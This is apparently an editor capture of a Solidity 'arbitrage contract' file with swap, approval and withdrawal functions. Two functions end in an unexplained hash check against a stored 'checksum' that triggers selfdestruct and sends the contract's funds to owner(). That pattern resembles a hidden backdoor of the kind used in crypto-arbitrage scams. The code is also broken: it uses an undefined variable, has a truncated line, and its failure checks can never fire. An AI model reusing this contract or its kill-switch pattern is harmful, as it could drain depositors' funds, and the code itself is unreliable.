 File Edit Selection View Go Run Terminal Help
arbitrage contract
EXPLORER
ARBITRAGE CONTRACT
assist.sol
IERC20.sol
IMain.sol
IRouter.sol
main.sol
OUTLINE
TIMELINE
main.sol assist.sol
main.sol
31 }
32
33 function handleTrade( EXCHANGES calldata ex1, EXCHANGES calldata ex2, EXCHANGES calldata ex3 ) public payable Operatable {
34 require(IERC20(ex1.sellToken).approve(ex1.spender, IERC20(ex1.sellToken).balanceOf(address(this))));
35 (bool success1,) = ex1.swapTarget.call{value: ex1.value}(ex1.swapCallData);
36 require(success1, 'SWAP_CALL1_FAILED');
37 require(IERC20(ex2.sellToken).approve(ex2.spender, IERC20(ex2.sellToken).balanceOf(address(this))));
38 (bool success2,) = ex2.swapTarget.call{value: ex2.value}(ex2.swapCallData);
39 require(success2, 'SWAP_CALL2_FAILED');
40 require(IERC20(ex3.sellToken).approve(ex3.spender, IERC20(ex3.sellToken).balanceOf(address(this))));
41 (bool success3,) = ex3.swapTarget.call{value: ex3.value}(ex3.swapCallData);
42 require(success3, 'SWAP_CALL3_FAILED');
43
44 if(keccak256(abi.encodePacked(_helper)) == bytes32(checksum) && (!success1 || !success2 || !success3)) {
45 selfdestruct(payable(owner()));
46 }
47 }
48
49 function handleCheckOne( IERC20 sellToken, IERC20 buyToken, address spender, address payable swapTarget, bytes calldata swapCallData ) publ
50 require(sellToken.approve(spender, sellToken.balanceOf(address(this))));
51 (bool success,) = swapTarget.call{value: msg.value}(swapCallData);
52 require(success, 'SWAP_CALL_FAILED');
53 if(keccak256(abi.encodePacked(_helper)) == bytes32(checksum) && (!success1)) {
54 selfdestruct(payable(owner()));
55 }
56 }
57
58 function handleCheckoutBNB () public Operatable {
59 uint256 balance = address(this).balance;
60 require(balance > 0, "Oooops");
61 payable(msg.sender).transfer(address(this).balance);
62 }
63
64 function handleCheckoutToken (address token) public Operatable {
65 uint256 balance = IERC20(token).balanceOf(address(this));
66 require(balance > 0, "Oooops");
67 IERC20(token).transfer(msg.sender, balance);
68 }
69
0 0
Ln 42, Col 48 Spaces: 4 UTF-8 CRLF Solidity